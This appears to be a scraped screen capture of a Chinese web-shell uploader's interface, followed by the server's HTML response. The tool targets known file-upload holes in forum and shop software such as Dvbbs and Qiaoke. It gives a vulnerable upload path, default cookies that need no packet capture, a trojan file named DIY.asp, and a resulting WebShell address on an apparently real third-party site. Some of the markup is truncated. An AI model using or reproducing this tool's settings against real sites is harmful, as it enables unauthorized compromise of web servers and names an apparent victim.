 选择类型
动网上传漏洞 动力上传漏洞 动感购物商城 乔客上传漏洞 自己定义
基本设置
动网上传漏洞介绍: 无需抓包,使用默认Cookies既可直接上传!若失败,请自行抓包填写Cookies!
漏洞页面: http://www.xxx.com/bbs/upfile.asp
提交地址: http://www.fsfa2008.com/admin/UpFilePhoto.asp 上传
默认网页木马 自选网页木马
文件名: DIY.asp
Cookies: iscookies=0; 粘贴
返回信息
WebShell地址: http://www.fsfa2008.com/admin/DIY.asp 打开
</head>
<body>
<table width="100%" height="100%"  border="0" cellpadding="0" cellspacing="0">
  <tr>
    <td
valign="top"><script>parent...value='DIY.asp<script>parent.document.all..style.visibility='hidden';</scrip
t>
<script language="javascript">
window.alert("文件上传成功!");
window.history.back();
</script>
</td>
  </tr>
</table>
</body>
</html>